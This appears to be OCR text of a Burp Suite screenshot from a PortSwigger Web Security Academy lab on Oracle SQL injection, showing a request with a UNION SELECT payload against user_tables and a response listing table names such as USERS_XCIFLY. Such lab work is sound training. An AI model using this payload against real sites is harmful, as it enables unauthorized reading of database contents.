 Send
Cancel
<
>
Target: https://0ae0003e0468a12a83115fc800e800cb.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /filter?category='+UNION+SELECT+table_name,NULL+from+user_tables--+-
HTTP/2
2 Host: 0ae0003e0468a12a83115fc800e800cb.web-security-academy.net
3 Cookie: session=uixmYO0bzyKnBiTwuqXOPW9RyTp2tpBp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae0003e0468a12a83115fc800e800cb.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Te: trailers
17
18
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
SQL injection
attack, listing the
database contents
on Oracle
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT table_name,NULL from
user_tables-- -
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets
Toys & Games
PRODUCTS
USERS_XCIFLY